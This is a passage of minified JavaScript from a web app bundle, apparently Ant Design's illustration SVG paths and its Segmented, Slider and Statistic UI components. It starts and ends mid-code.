115.821l10.04-2.008",stroke:"#E4EBF7",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M66.508 86.763s-1.598 8.83-6.697 14.078",stroke:"#E4EBF7",strokeWidth:"1.114",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M128.31 87.934s3.013 4.121 4.06 11.785",stroke:"#E4EBF7",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M64.09 84.816s-6.03 9.912-13.607 9.903",stroke:"#DB836E",strokeWidth:".795",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M112.366 65.909l-.142 5.32s5.993 4.472 11.945 9.202c4.482 3.562 8.888 7.455 10.985 8.662 4.804 2.766 8.9 3.355 11.076 1.808 4.071-2.894 4.373-9.878-8.136-15.263-4.271-1.838-16.144-6.36-25.728-9.73",fill:"#FFC6A0"}),Nt.createElement("path",{d:"M130.532 85.488s4.588 5.757 11.619 6.214",stroke:"#DB836E",strokeWidth:".75",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M121.708 105.73s-.393 8.564-1.34 13.612",stroke:"#E4EBF7",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M115.784 161.512s-3.57-1.488-2.678-7.14",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M101.52 290.246s4.326 2.057 7.408 1.03c2.842-.948 4.564.673 7.132 1.186 2.57.514 6.925 1.108 11.772-1.269-.104-5.551-6.939-4.01-12.048-6.763-2.582-1.39-3.812-4.757-3.625-8.863h-9.471s-1.402 10.596-1.169 14.68",fill:"#CBD1D1"}),Nt.createElement("path",{d:"M101.496 290.073s2.447 1.281 6.809.658c3.081-.44 3.74.485 7.479 1.039 3.739.554 10.802-.07 11.91-.9.415 1.108-.347 2.077-.347 2.077s-1.523.608-4.847.831c-2.045.137-5.843.293-7.663-.507-1.8-1.385-5.286-1.917-5.77-.243-3.947.958-7.41-.288-7.41-.288l-.16-2.667z",fill:"#2B0849"}),Nt.createElement("path",{d:"M108.824 276.19h3.116s-.103 6.751 4.57 8.62c-4.673.624-8.62-2.32-7.686-8.62",fill:"#A4AABA"}),Nt.createElement("path",{d:"M57.65 272.52s-2.122 7.47-4.518 12.396c-1.811 3.724-4.255 7.548 5.505 7.548 6.698 0 9.02-.483 7.479-6.648-1.541-6.164.268-13.296.268-13.296H57.65z",fill:"#CBD1D1"}),Nt.createElement("path",{d:"M51.54 290.04s2.111 1.178 6.682 1.178c6.128 0 8.31-1.662 8.31-1.662s.605 1.122-.624 2.18c-1 .862-3.624 1.603-7.444 1.559-4.177-.049-5.876-.57-6.786-1.177-.831-.554-.692-1.593-.138-2.078",fill:"#2B0849"}),Nt.createElement("path",{d:"M58.533 274.438s.034 1.529-.315 2.95c-.352 1.431-1.087 3.127-1.139 4.17-.058 1.16 4.57 1.592 5.194.035.623-1.559 1.303-6.475 1.927-7.306.622-.831-4.94-2.135-5.667.15",fill:"#A4AABA"}),Nt.createElement("path",{d:"M100.885 277.015l13.306.092s1.291-54.228 1.843-64.056c.552-9.828 3.756-43.13.997-62.788l-12.48-.64-22.725.776s-.433 3.944-1.19 9.921c-.062.493-.677.838-.744 1.358-.075.582.42 1.347.318 1.956-2.35 14.003-6.343 32.926-8.697 46.425-.116.663-1.227 1.004-1.45 2.677-.04.3.21 1.516.112 1.785-6.836 18.643-10.89 47.584-14.2 61.551l14.528-.014s2.185-8.524 4.008-16.878c2.796-12.817 22.987-84.553 22.987-84.553l3-.517 1.037 46.1s-.223 1.228.334 2.008c.558.782-.556 1.117-.39 2.233l.39 1.784s-.446 7.14-.892 11.826c-.446 4.685-.092 38.954-.092 38.954",fill:"#7BB2F9"}),Nt.createElement("path",{d:"M77.438 220.434c1.146.094 4.016-2.008 6.916-4.91M107.55 223.931s2.758-1.103 6.069-3.862",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M108.459 220.905s2.759-1.104 6.07-3.863",stroke:"#648BD8",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M76.099 223.557s2.608-.587 6.47-3.346M87.33 150.82c-.27 3.088.297 8.478-4.315 9.073M104.829 149.075s.11 13.936-1.286 14.983c-2.207 1.655-2.975 1.934-2.975 1.934M101.014 149.63s.035 12.81-1.19 24.245M94.93 174.965s7.174-1.655 9.38-1.655M75.671 204.754c-.316 1.55-.64 3.067-.973 4.535 0 0-1.45 1.822-1.003 3.756.446 1.934-.943 2.034-4.96 15.273-1.686 5.559-4.464 18.49-6.313 27.447-.078.38-4.018 18.06-4.093 18.423M77.043 196.743a313.269 313.269 0 0 1-.877 4.729M83.908 151.414l-1.19 10.413s-1.091.148-.496 2.23c.111 1.34-2.66 15.692-5.153 30.267M57.58 272.94h13.238",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"}),Nt.createElement("path",{d:"M117.377 147.423s-16.955-3.087-35.7.199c.157 2.501-.002 4.128-.002 4.128s14.607-2.802 35.476-.31c.251-2.342.226-4.017.226-4.017",fill:"#192064"}),Nt.createElement("path",{d:"M107.511 150.353l.004-4.885a.807.807 0 0 0-.774-.81c-2.428-.092-5.04-.108-7.795-.014a.814.814 0 0 0-.784.81l-.003 4.88c0 .456.371.82.827.808a140.76 140.76 0 0 1 7.688.017.81.81 0 0 0 .837-.806",fill:"#FFF"}),Nt.createElement("path",{d:"M106.402 149.426l.002-3.06a.64.64 0 0 0-.616-.643 94.135 94.135 0 0 0-5.834-.009.647.647 0 0 0-.626.643l-.001 3.056c0 .36.291.648.651.64 1.78-.04 3.708-.041 5.762.012.36.009.662-.279.662-.64",fill:"#192064"}),Nt.createElement("path",{d:"M101.485 273.933h12.272M102.652 269.075c.006 3.368.04 5.759.11 6.47M102.667 263.125c-.009 1.53-.015 2.98-.016 4.313M102.204 174.024l.893 44.402s.669 1.561-.224 2.677c-.892 1.116 2.455.67.893 2.231-1.562 1.562.893 1.116 0 3.347-.592 1.48-.988 20.987-1.09 34.956",stroke:"#648BD8",strokeWidth:"1.051",strokeLinecap:"round",strokeLinejoin:"round"})))}},y3=Object.keys(g3),b3=(p3.PRESENTED_IMAGE_403=g3[403],p3.PRESENTED_IMAGE_404=g3[404],p3.PRESENTED_IMAGE_500=g3[500],p3),C3=Zg;function E3(e){function o(e){var t,e=i(e);return null==(t=n.current)?void 0:t.querySelectorAll(".".concat(r,"-item"))[e]}var r=e.prefixCls,n=e.containerRef,a=e.value,i=e.getValueIndex,t=e.motionName,c=e.onMotionStart,l=e.onMotionEnd,s=Nt.useRef(null),e=Pt(Nt.useState(a),2),u=e[0],d=e[1],e=Pt(Nt.useState(null),2),f=e[0],p=e[1],e=Pt(Nt.useState(null),2),m=e[0],h=e[1];Er(function(){var e,t,n,r;u!==a&&(e=o(u),t=o(a),n=m3(e),r=m3(t),d(a),p(n),h(r),(e&&t?c:l)())},[a]);return f&&m?Nt.createElement(Xn,{visible:!0,motionName:t,motionAppear:!0,onAppearStart:function(){return{transform:"translateX(var(--thumb-start-left))",width:"var(--thumb-start-width)"}},onAppearActive:function(){return{transform:"translateX(var(--thumb-active-left))",width:"var(--thumb-active-width)"}},onAppearEnd:function(){p(null),h(null),l()}},function(e,t){var n=e.className,e=jt(jt({},e.style),{},{"--thumb-start-left":h3(null==f?void 0:f.left),"--thumb-start-width":h3(null==f?void 0:f.width),"--thumb-active-left":h3(null==m?void 0:m.left),"--thumb-active-width":h3(null==m?void 0:m.width)}),t={ref:ge(s,t),style:e,className:Ot()("".concat(r,"-thumb"),n)};return Nt.createElement("div",jt({},t))}):null}var x3=["prefixCls","direction","options","disabled","defaultValue","value","onChange","className","motionName"];function w3(e){return e.map(function(e){var t;return"object"===kt(e)&&null!==e?(t=void 0!==(t=e).title?t.title:"object"===kt(t.label)||null==(t=t.label)?void 0:t.toString(),jt(jt({},e),{},{title:t})):{label:null==e?void 0:e.toString(),title:null==e?void 0:e.toString(),value:e}})}function k3(e){var t=e.prefixCls,n=e.className,r=e.disabled,o=e.checked,a=e.label,i=e.title,c=e.value,l=e.onChange;return Nt.createElement("label",{className:Ot()(n,wt({},"".concat(t,"-item-disabled"),r))},Nt.createElement("input",{className:"".concat(t,"-item-input"),type:"radio",disabled:r,checked:o,onChange:function(e){r||l(e,c)}}),Nt.createElement("div",{className:"".concat(t,"-item-label"),title:i},a))}var m=Nt.forwardRef(function(e,t){function n(e,t){i||(g(t),null!=s&&s(t))}var r=e.prefixCls,o=void 0===r?"rc-segmented":r,r=e.direction,a=e.options,i=e.disabled,c=e.defaultValue,l=e.value,s=e.onChange,u=e.className,u=void 0===u?"":u,d=e.motionName,d=void 0===d?"thumb-motion":d,e=He(e,x3),f=Nt.useRef(null),p=Nt.useMemo(function(){return ge(f,t)},[f,t]),m=Nt.useMemo(function(){return w3(a)},[a]),h=Pt(Mt(null==(h=m[0])?void 0:h.value,{value:l,defaultValue:c}),2),v=h[0],g=h[1],l=Pt(Nt.useState(!1),2),y=l[0],b=l[1],c=me(e,["children"]);return Nt.createElement("div",jt(jt({},c),{},{className:Ot()(o,(wt(h={},"".concat(o,"-rtl"),"rtl"===r),wt(h,"".concat(o,"-disabled"),i),h),u),ref:p}),Nt.createElement("div",{className:"".concat(o,"-group")},Nt.createElement(E3,{prefixCls:o,value:v,containerRef:f,motionName:"".concat(o,"-").concat(d),getValueIndex:function(t){return m.findIndex(function(e){return e.value===t})},onMotionStart:function(){b(!0)},onMotionEnd:function(){b(!1)}}),m.map(function(e){return Nt.createElement(k3,jt(jt({key:e.value,prefixCls:o,className:Ot()(e.className,"".concat(o,"-item"),wt({},"".concat(o,"-item-selected"),e.value===v&&!y)),checked:e.value===v,onChange:n},e),{},{disabled:!!i||!!e.disabled}))})))}),O3=(m.displayName="Segmented",m.defaultProps={options:[]},m),N3=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n};var S3=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.className,o=e.block,a=e.options,i=void 0===a?[]:a,a=e.size,a=void 0===a?"middle":a,e=N3(e,["prefixCls","className","block","options","size"]),c=Nt.useContext(he),l=c.getPrefixCls,c=c.direction,s=l("segmented",n),l=Nt.useContext(Wi),n=a||l,a=Nt.useMemo(function(){return i.map(function(e){var t,n,r;return"object"===kt(r=e)&&null!=r&&r.icon?(r=e.icon,t=e.label,n=N3(e,["icon","label"]),Object(xt.a)(Object(xt.a)({},n),{label:Nt.createElement(Nt.Fragment,null,Nt.createElement("span",{className:"".concat(s,"-item-icon")},r),t&&Nt.createElement("span",null,t))})):e})},[i,s]);return Nt.createElement(O3,Object(xt.a)({},e,{className:Ot()(r,(wt(l={},"".concat(s,"-block"),o),wt(l,"".concat(s,"-sm"),"small"===n),wt(l,"".concat(s,"-lg"),"large"===n),l)),options:a,ref:t,prefixCls:s,direction:c}))}),j3=Nt.createContext({min:0,max:0,direction:"ltr",step:1,includedStart:0,includedEnd:0,tabIndex:0});function P3(e,t,n){return(e-t)/(n-t)}function M3(e,t,n,r){var o=P3(t,n,r),a={};switch(e){case"rtl":a.right="".concat(100*o,"%"),a.transform="translateX(50%)";break;case"btt":a.bottom="".concat(100*o,"%"),a.transform="translateY(50%)";break;case"ttb":a.top="".concat(100*o,"%"),a.transform="translateY(-50%)";break;default:a.left="".concat(100*o,"%"),a.transform="translateX(-50%)"}return a}function R3(e,t){return Array.isArray(e)?e[t]:e}var T3=["prefixCls","value","valueIndex","onStartMove","style","render","dragging","onOffsetChange"],I3=Nt.forwardRef(function(e,t){function n(e){h||i(e,a)}var r=e.prefixCls,o=e.value,a=e.valueIndex,i=e.onStartMove,c=e.style,l=e.render,s=e.dragging,u=e.onOffsetChange,e=He(e,T3),d=Nt.useContext(j3),f=d.min,p=d.max,m=d.direction,h=d.disabled,v=d.range,g=d.tabIndex,y=d.ariaLabelForHandle,b=d.ariaLabelledByForHandle,d=d.ariaValueTextFormatterForHandle,C="".concat(r,"-handle"),E=M3(m,o,f,p),C=Nt.createElement("div",Object(xt.a)({ref:t,className:Ot()(C,(wt(t={},"".concat(C,"-").concat(a+1),v),wt(t,"".concat(C,"-dragging"),s),t)),style:jt(jt({},E),c),onMouseDown:n,onTouchStart:n,onKeyDown:function(e){if(!h){var t=null;switch(e.which||e.keyCode){case Se.LEFT:t="ltr"===m||"btt"===m?-1:1;break;case Se.RIGHT:t="ltr"===m||"btt"===m?1:-1;break;case Se.UP:t="ttb"!==m?1:-1;break;case Se.DOWN:t="ttb"!==m?-1:1;break;case Se.HOME:t="min";break;case Se.END:t="max";break;case Se.PAGE_UP:t=2;break;case Se.PAGE_DOWN:t=-2}null!==t&&(e.preventDefault(),u(t,a))}},tabIndex:h?null:R3(g,a),role:"slider","aria-valuemin":f,"aria-valuemax":p,"aria-valuenow":o,"aria-disabled":h,"aria-label":R3(y,a),"aria-labelledby":R3(b,a),"aria-valuetext":null==(v=R3(d,a))?void 0:v(o)},e));return C=l?l(C,{index:a,prefixCls:r,value:o,dragging:s}):C}),D3=["prefixCls","style","onStartMove","onOffsetChange","values","handleRender","draggingIndex"],L3=Nt.forwardRef(function(e,t){var n=e.prefixCls,r=e.style,o=e.onStartMove,a=e.onOffsetChange,i=e.values,c=e.handleRender,l=e.draggingIndex,s=He(e,D3),u=Nt.useRef({});return Nt.useImperativeHandle(t,function(){return{focus:function(e){null!=(e=u.current[e])&&e.focus()}}}),Nt.createElement(Nt.Fragment,null,i.map(function(e,t){return Nt.createElement(I3,Object(xt.a)({ref:function(e){e?u.current[t]=e:delete u.current[t]},dragging:l===t,prefixCls:n,style:R3(r,t),key:t,value:e,valueIndex:t,onStartMove:o,onOffsetChange:a,render:c},s))}))});function F3(e){e="touches"in e?e.touches[0]:e;return{pageX:e.pageX,pageY:e.pageY}}function A3(u,d,o,a,i,c,t,f,l){function s(n,e){v.some(function(e,t){return e!==n[t]})&&(void 0!==e&&p(e),g(n),t(n))}function e(e,t){var n,r,o;-1===e?(r=y[0],o=y[y.length-1],o=i-o,n=t*(i-a),n=Math.max(n,a-r),n=Math.min(n,o),n=c(r+n)-r,o=y.map(function(e){return e+n}),s(o)):(r=(i-a)*t,(o=Ve(v))[e]=y[e],t=l(o,r,e,"dist"),s(t.values,t.value))}var n=Pt(Nt.useState(null),2),r=n[0],p=n[1],n=Pt(Nt.useState(-1),2),m=n[0],h=n[1],n=Pt(Nt.useState(o),2),v=n[0],g=n[1],n=Pt(Nt.useState(o),2),y=n[0],b=n[1],C=Nt.useRef(null),E=Nt.useRef(null),x=(Nt.useEffect(function(){-1===m&&g(o)},[o,m]),Nt.useEffect(function(){return function(){document.removeEventListener("mousemove",C.current),document.removeEventListener("mouseup",E.current),document.removeEventListener("touchmove",C.current),document.removeEventListener("touchend",E.current)}},[]),Nt.useRef(e)),n=(x.current=e,Nt.useMemo(function(){var e=Ve(o).sort(function(e,t){return e-t}),n=Ve(v).sort(function(e,t){return e-t});return e.every(function(e,t){return e===n[t]})?v:o},[o,v]));return[m,r,n,function(e,c){e.stopPropagation();function t(e){e.preventDefault();var t,n=(e=F3(e)).pageX,e=e.pageY,r=n-l,o=e-s,a=(n=u.current.getBoundingClientRect()).width,i=n.height;switch(d){case"btt":t=-o/i;break;case"ttb":t=o/i;break;case"rtl":t=-r/a;break;default:t=r/a}x.current(c,t)}function n(e){e.preventDefault(),document.removeEventListener("mouseup",n),document.removeEventListener("mousemove",t),document.removeEventListener("touchend",n),document.removeEventListener("touchmove",t),C.current=null,E.current=null,h(-1),f()}var r=o[c],r=(h(c),p(r),b(o),F3(e)),l=r.pageX,s=r.pageY;document.addEventListener("mouseup",n),document.addEventListener("mousemove",t),document.addEventListener("touchend",n),document.addEventListener("touchmove",t),C.current=t,E.current=n}]}function z3(e){function t(e){!d&&c&&c(e,-1)}var n=e.prefixCls,r=e.style,o=e.start,a=e.end,i=e.index,c=e.onStartMove,e=Nt.useContext(j3),l=e.direction,s=e.min,u=e.max,d=e.disabled,e=e.range,n="".concat(n,"-track"),f=P3(o,s,u),p=P3(a,s,u),m={};switch(l){case"rtl":m.right="".concat(100*f,"%"),m.width="".concat(100*p-100*f,"%");break;case"btt":m.bottom="".concat(100*f,"%"),m.height="".concat(100*p-100*f,"%");break;case"ttb":m.top="".concat(100*f,"%"),m.height="".concat(100*p-100*f,"%");break;default:m.left="".concat(100*f,"%"),m.width="".concat(100*p-100*f,"%")}return Nt.createElement("div",{className:Ot()(n,e&&"".concat(n,"-").concat(i+1)),style:jt(jt({},m),r),onMouseDown:t,onTouchStart:t})}function _3(e){var r=e.prefixCls,o=e.style,a=e.values,i=e.startPoint,c=e.onStartMove,e=Nt.useContext(j3),t=e.included,l=e.range,s=e.min,e=Nt.useMemo(function(){var e,t;if(!l)return 0===a.length?[]:(e=null!=i?i:s,t=a[0],[{start:Math.min(e,t),end:Math.max(e,t)}]);for(var n=[],r=0;r<a.length-1;r+=1)n.push({start:a[r],end:a[r+1]});return n},[a,l,i,s]);return t?e.map(function(e,t){var n=e.start,e=e.end;return Nt.createElement(z3,{index:t,prefixCls:r,style:R3(o,t),start:n,end:e,key:t,onStartMove:c})}):null}function K3(e){var t=e.prefixCls,n=e.style,r=e.children,o=e.value,a=e.onClick,e=Nt.useContext(j3),i=e.min,c=e.max,l=e.direction,s=e.includedStart,u=e.includedEnd,e=e.included,t="".concat(t,"-text"),l=M3(l,o,i,c);return Nt.createElement("span",{className:Ot()(t,wt({},"".concat(t,"-active"),e&&s<=o&&o<=u)),style:jt(jt({},l),n),onMouseDown:function(e){e.stopPropagation()},onClick:function(){a(o)}},r)}function V3(e){var t=e.prefixCls,n=e.marks,r=e.onClick,o="".concat(t,"-mark");return n.length?Nt.createElement("div",{className:o},n.map(function(e){var t=e.value,n=e.style,e=e.label;return Nt.createElement(K3,{key:t,prefixCls:o,style:n,value:t,onClick:r},e)})):null}function H3(e){var t=e.prefixCls,n=e.value,r=e.style,e=e.activeStyle,o=Nt.useContext(j3),a=o.min,i=o.max,c=o.direction,l=o.included,s=o.includedStart,o=o.includedEnd,t="".concat(t,"-dot"),l=l&&s<=n&&n<=o,s=jt(jt({},M3(c,n,a,i)),"function"==typeof r?r(n):r);return l&&(s=jt(jt({},s),"function"==typeof e?e(n):e)),Nt.createElement("span",{className:Ot()(t,wt({},"".concat(t,"-active"),l)),style:s})}function W3(e){var t=e.prefixCls,n=e.marks,r=e.dots,o=e.style,a=e.activeStyle,e=Nt.useContext(j3),i=e.min,c=e.max,l=e.step,e=Nt.useMemo(function(){var t=new Set;if(n.forEach(function(e){t.add(e.value)}),r&&null!==l)for(var e=i;e<=c;)t.add(e),e+=l;return Array.from(t)},[i,c,l,r,n]);return Nt.createElement("div",{className:"".concat(t,"-step")},e.map(function(e){return Nt.createElement(H3,{prefixCls:t,key:e,value:e,style:o,activeStyle:a})}))}function B3(f,p,m,h,g,y){function b(e,t,n){var r=e[n],e=x(e,t,n,3<arguments.length&&void 0!==arguments[3]?arguments[3]:"unit");return{value:e,changed:e!==r}}function C(e){return null===y&&0===e||"number"==typeof y&&e<y}var a=Nt.useCallback(function(e){isFinite(e);e=Math.min(p,e);return Math.max(f,e)},[f,p]),v=Nt.useCallback(function(e){var t;return null!==m&&(e=f+Math.round((a(e)-f)/m)*m,t=function(e){return(String(e).split(".")[1]||"").length},t=Math.max(t(m),t(p),t(f)),e=Number(e.toFixed(t)),f<=e)&&e<=p?e:null},[m,f,p,a]),E=Nt.useCallback(function(e){var n=a(e),t=h.map(function(e){return e.value}),r=(null!==m&&t.push(v(e)),t.push(f,p),t[0]),o=p-f;return t.forEach(function(e){var t=Math.abs(n-e);t<=o&&(r=e,o=t)}),r},[f,p,h,m,a,v]),x=function e(t,n,r){var o,a,i,c,l,s,u,d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"unit";return"number"==typeof n?(u=(o=t[r])+n,a=[],h.forEach(function(e){a.push(e.value)}),a.push(f,p),a.push(v(o)),i=0<n?1:-1,"unit"===d?a.push(v(o+i*m)):a.push(v(u)),a=a.filter(function(e){return null!==e}).filter(function(e){return n<0?e<=o:o<=e}),"unit"===d&&(a=a.filter(function(e){return e!==o})),c="unit"===d?o:u,l=a[0],s=Math.abs(l-c),a.forEach(function(e){var t=Math.abs(e-c);t<s&&(l=e,s=t)}),void 0===l?n<0?f:p:"dist"!==d&&1<Math.abs(n)?((u=Ve(t))[r]=l,e(u,n-i,r,d)):l):"min"===n?f:"max"===n?p:void 0};return[E,function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"unit",o=e.map(E),e=o[n],t=x(o,t,n,r);if(o[n]=t,!1===g){r=y||0;0<n&&o[n-1]!==e&&(o[n]=Math.max(o[n],o[n-1]+r)),n<o.length-1&&o[n+1]!==e&&(o[n]=Math.min(o[n],o[n+1]-r))}else if("number"==typeof y||null===y){for(var a=n+1;a<o.length;a+=1)for(var i=!0;C(o[a]-o[a-1])&&i;){var c=b(o,1,a);o[a]=c.value,i=c.changed}for(var l=n;0<l;--l)for(var s=!0;C(o[l]-o[l-1])&&s;){var u=b(o,-1,l-1);o[l-1]=u.value,s=u.changed}for(var d=o.length-1;0<d;--d)for(var f=!0;C(o[d]-o[d-1])&&f;){var p=b(o,-1,d-1);o[d-1]=p.value,f=p.changed}for(var m=0;m<o.length-1;m+=1)for(var h=!0;C(o[m+1]-o[m])&&h;){var v=b(o,1,m+1);o[m+1]=v.value,h=v.changed}}return{value:o[n],values:o}}]}function U3(e){var t,n,r=e.value,o=e.formatter,a=e.precision,i=e.decimalSeparator,c=void 0===(c=e.groupSeparator)?"":c,e=e.prefixCls;return c="function"==typeof o?o(r):(r=(o=String(r)).match(/^(-?)(\d*)(\.(\d+))?$/))&&"-"!==o?(t=r[1],n=r[2]||"0",r=r[4]||"",n=n.replace(/\B(?=(\d{3})+(?!\d))/g,c),r=(r="number"==typeof a?X3()(r,a,"0").slice(0,0<a?a:0):r)&&"".concat(i).concat(r),[Nt.createElement("span",{key:"int",className:"".concat(e,"-content-value-int")},t,n),r&&Nt.createElement("span",{key:"decimal",className:"".concat(e,"-content-value-decimal")},r)]):o,Nt.createElement("span",{className:"".concat(e,"-content-value")},c)}var Y3=Nt.forwardRef(function(e,F){function d(n){var r,o,e;a||(r=0,o=O-k,P.forEach(function(e,t){e=Math.abs(n-e);e<=o&&(o=e,r=t)}),(e=Ve(P))[r]=n,l&&!P.length&&void 0===s&&e.push(n),null!=u&&u(R(e)),T(e),null!=f&&f(R(e)))}function A(e,t){ie(e,t),null!=u&&u(R(M.current))}var t=e.prefixCls,t=void 0===t?"rc-slider":t,z=e.className,_=e.style,n=e.disabled,a=void 0!==n&&n,K=e.autoFocus,n=e.onFocus,V=e.onBlur,r=e.min,o=void 0===r?0:r,r=e.max,i=void 0===r?100:r,r=e.step,c=void 0===r?1:r,r=e.value,H=e.defaultValue,l=e.range,s=e.count,W=e.onChange,u=e.onBeforeChange,f=e.onAfterChange,p=e.allowCross,p=void 0===p||p,m=e.pushable,h=void 0!==m&&m,v=e.draggableTrack,g=e.reverse,y=e.vertical,m=e.included,B=void 0===m||m,m=e.startPoint,U=e.trackStyle,Y=e.handleStyle,q=e.railStyle,$=e.dotStyle,G=e.activeDotStyle,b=e.marks,X=e.dots,Q=e.handleRender,C=e.tabIndex,J=void 0===C?0:C,Z=e.ariaLabelForHandle,ee=e.ariaLabelledByForHandle,te=e.ariaValueTextFormatterForHandle,E=Nt.useRef(),x=Nt.useRef(),w=Nt.useMemo(function(){return y?g?"ttb":"btt":g?"rtl":"ltr"},[g,y]),k=Nt.useMemo(function(){return isFinite(o)?o:0},[o]),O=Nt.useMemo(function(){return isFinite(i)?i:100},[i]),N=Nt.useMemo(function(){return null!==c&&c<=0?1:c},[c]),C=Nt.useMemo(function(){return!0===h?N:0<=h&&h},[h,N]),e=Nt.useMemo(function(){return Object.keys(b||{}).map(function(e){var t=b[e],e={value:Number(e)};return t&&"object"===kt(t)&&!Nt.isValidElement(t)&&("label"in t||"style"in t)?(e.style=t.style,e.label=t.label):e.label=t,e}).filter(function(e){e=e.label;return e||"number"==typeof e}).sort(function(e,t){return e.value-t.value})},[b]),p=Pt(B3(k,O,N,e,p,C),2),S=p[0],ne=p[1],C=Pt(Mt(H,{value:r}),2),j=C[0],re=C[1],P=Nt.useMemo(function(){var e=null==j?[]:Array.isArray(j)?j:[j],t=Pt(e,1)[0],n=null===j?[]:[void 0===t?k:t];if(l){if(n=Ve(e),s||void 0===j)for(var r,o=0<=s?s+1:2,n=n.slice(0,o);n.length<o;)n.push(null!=(r=n[n.length-1])?r:k);n.sort(function(e,t){return e-t})}return n.forEach(function(e,t){n[t]=S(e)}),n},[j,l,k,s,S]),M=Nt.useRef(P),R=(M.current=P,function(e){return l?e:e[0]}),T=function(e){e=Ve(e).sort(function(e,t){return e-t});W&&!ps()(e,M.current)&&W(R(e)),re(e)},p=Pt(Nt.useState(null),2),I=p[0],oe=p[1],H=(Nt.useEffect(function(){var e;null!==I&&0<=(e=P.indexOf(I))&&E.current.focus(e),oe(null)},[I]),Nt.useMemo(function(){return(!v||null!==N)&&v},[v,N])),r=Pt(A3(x,w,P,k,O,S,T,function(){null!=f&&f(R(M.current))},ne),4),C=r[0],ae=r[1],D=r[2],ie=r[3],ce=-1!==C,L=(Nt.useEffect(function(){var e;ce||(e=P.lastIndexOf(ae),E.current.focus(e))},[ce]),Nt.useMemo(function(){return Ve(D).sort(function(e,t){return e-t})},[D])),p=Pt(Nt.useMemo(function(){return l?[L[0],L[L.length-1]]:[k,L[0]]},[L,l,k]),2),le=p[0],se=p[1],r=(Nt.useImperativeHandle(F,function(){return{focus:function(){E.current.focus(0)},blur:function(){var e=document.activeElement;x.current.contains(e)&&null!=e&&e.blur()}}}),Nt.useEffect(function(){K&&E.current.focus(0)},[]),Nt.useMemo(function(){return{min:k,max:O,direction:w,disabled:a,step:N,included:B,includedStart:le,includedEnd:se,range:l,tabIndex:J,ariaLabelForHandle:Z,ariaLabelledByForHandle:ee,ariaValueTextFormatterForHandle:te}},[k,O,w,a,N,B,le,se,l,J,Z,ee,te]));return Nt.createElement(j3.Provider,{value:r},Nt.createElement("div",{ref:x,className:Ot()(t,z,(wt(p={},"".concat(t,"-disabled"),a),wt(p,"".concat(t,"-vertical"),y),wt(p,"".concat(t,"-horizontal"),!y),wt(p,"".concat(t,"-with-marks"),e.length),p)),style:_,onMouseDown:function(e){e.preventDefault();var t,n=x.current.getBoundingClientRect(),r=n.width,o=n.height,a=n.left,i=n.top,c=n.bottom,l=n.right,s=e.clientX,u=e.clientY;switch(w){case"btt":t=(c-u)/o;break;case"ttb":t=(u-i)/o;break;case"rtl":t=(l-s)/r;break;default:t=(s-a)/r}d(S(k+t*(O-k)))}},Nt.createElement("div",{className:"".concat(t,"-rail"),style:q}),Nt.createElement(_3,{prefixCls:t,style:U,values:L,startPoint:m,onStartMove:H?A:null}),Nt.createElement(W3,{prefixCls:t,marks:e,dots:X,style:$,activeStyle:G}),Nt.createElement(L3,{ref:E,prefixCls:t,style:Y,values:D,draggingIndex:C,onStartMove:A,onOffsetChange:function(e,t){a||(e=ne(P,e,t),null!=u&&u(R(P)),T(e.values),null!=f&&f(R(e.values)),oe(e.value))},onFocus:n,onBlur:V,handleRender:Q}),Nt.createElement(V3,{prefixCls:t,marks:e,onClick:d})))}),q3=Nt.forwardRef(function(e,t){var n=e.open,r=Object(Nt.useRef)(null),o=Object(Nt.useRef)(null);function a(){Ee.cancel(o.current),o.current=null}return Nt.useEffect(function(){return n?o.current=Ee(function(){var e;null!=(e=r.current)&&e.forcePopupAlign(),o.current=null}):a(),a},[n,e.title]),Nt.createElement(Gl,Object(xt.a)({ref:ge(r,t)},e))}),$3=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n},G3=Nt.forwardRef(function(d,e){function f(t,n){r(function(e){return Object(xt.a)(Object(xt.a)({},e),wt({},t,n))})}var t=Nt.useContext(he),p=t.getPrefixCls,m=t.direction,h=t.getPopupContainer,t=Pt(Nt.useState({}),2),v=t[0],r=t[1],t=d.prefixCls,n=d.range,o=d.className,a=$3(d,["prefixCls","range","className"]),g=p("slider",t),t=Ot()(o,wt({},"".concat(g,"-rtl"),"rtl"===m));"rtl"!==m||a.vertical||(a.reverse=!a.reverse);var o=Pt(Nt.useMemo(function(){return n?"object"===kt(n)?[!0,n.draggableTrack]:[!0,!1]:[!1]},[n]),2),i=o[0],o=o[1];return Nt.createElement(Y3,Object(xt.a)({},a,{step:a.step,range:i,draggableTrack:o,className:t,ref:e,prefixCls:g,handleRender:function(e,t){var n=t.index,r=t.dragging,o=p(),a=d.tooltip,a=void 0===a?{}:a,i=d.vertical,c=Object(xt.a)({formatter:null!=(c=d.tipFormatter)?c:function(e){return"number"==typeof 